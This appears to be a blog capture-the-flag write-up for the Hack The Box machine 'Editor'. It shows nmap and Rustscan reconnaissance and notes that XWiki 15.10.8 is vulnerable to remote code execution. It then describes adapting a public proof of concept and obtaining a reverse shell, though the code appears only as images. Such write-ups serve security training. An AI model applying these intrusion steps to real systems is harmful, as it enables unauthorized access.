
Categories
Tags
2025 Active-Directory Adobe ColdFusion Apache ASP DotNet Aug 2024 AWS B2R Binary Binary Hijacking Broken Access Control Burpsuite Caido Clickjacking Cloud Crackmes Cryptography CVE-2009-3548 CVE-2014-1812 CVE-2024-28397 CVE-2024-32019 CVE-2025-24893 Debugging Easy Email-Forensics Engineering Eternal Blue Exploitation Feb File-upload-vulnerabilities Flare-On Forensics Free FTP HACK HAVOC HTB HttpFileServer IDA IIS impacket Industrial-Control-System Information Disclosure js2py KPMG Linux Malware-Analysis Metasploit Microsoft-Access-database Misc Mobile MS10-092 MS14-025 MS16-032 MS17-010 npbackup nsudo Oct 2024 Operational-Technology OSINT Path-Injection Path-Traversal-To-RCE PMA_Labs Programming PwnedLabs RCE Retired Reverse Reverse Engineering Reversing Runas-Abuse S3 S3-to-AccountID Scripting Sherlock SMB Snyk SSRF Steg Telnet Tomcat VIP Web Windows x64dbg xwiki
682 words
3 minutes
HTB Machine Editor August 2025

Scanning
Rustscan

- Rustscan revealed three open ports:
22– SSH80– HTTP service on the root domain(editor.htb)8080– Another HTTP service running on a subdomain(wiki.editor.htb)
Nmap
# Nmap 7.94SVN scan initiated Thu Aug 14 10:38:27 2025 as:
nmap -Pn -p- --min-rate 2000 -sC -sV -oA nmap/initials -vvv 10.10.11.80

Increasing send delay for 10.10.11.80 from 0 to 5 due to 14 out of 45 dropped probes...
...
Nmap scan report for wiki.editor.htb (10.10.11.80)
Host is up, received user-set (0.31s latency).
Scanned at 2025-08-14 10:38:27 IST for 281s
Not shown: 34463 closed tcp ports (conn-refused), 31069 filtered tcp ports (no-response)
PORT     STATE SERVICE    REASON  VERSION
22/tcp   open  tcpwrapped syn-ack
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
80/tcp   open  tcpwrapped syn-ack
|_http-server-header: nginx/1.18.0 (Ubuntu)
8080/tcp open  tcpwrapped syn-ack
|_http-server-header: Jetty(10.0.20)
The Nmap scan confirms what Rustscan reported, but also provides additional details about the services running behind these ports.
Enumeration

- Port 80
(http://editor.htb)- The page looked like a typical static website with nothing particularly interesting.

- Port 8080
(http://wiki.editor.htb/)- This page revealed that the service is running XWiki Debian 15.10.8.
- From here, the natural next step was to look for known vulnerabilities or exploits affecting this specific version.
Exploitation
After some quick searching, I discovered that this version of XWiki is vulnerable to RCE (Remote Code Execution).
I found a working POC and decided to adapt it for my target.

Setting up the POC
- I customized the exploit with target-specific details.
- Testing a simple command like
idgave me a valid response, confirming command execution worked.


Getting a Service Reverse Shell
- I then moved on to getting a reverse shell for a more stable foothold.

